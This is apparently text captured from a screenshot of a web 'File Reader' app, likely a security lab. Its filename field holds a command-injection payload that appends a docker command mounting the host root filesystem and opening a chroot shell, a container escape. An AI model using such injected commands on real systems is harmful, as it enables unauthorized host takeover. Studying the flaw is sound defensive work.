 Welcome to Containify File Reader
Enter the filename to read its contents, eg 'example.txt'. Ensure you have the correct
permissions.
Filename
Enter filename
Read File
Contents of "example.txt ; docker run -v /:/mnt --rm -it busybox chroot /mnt
sh":
Congrats!!
You are reading this file from inside a container!!!
the input device is not a TTY
© 2024 Containify, Inc. | Privacy Policy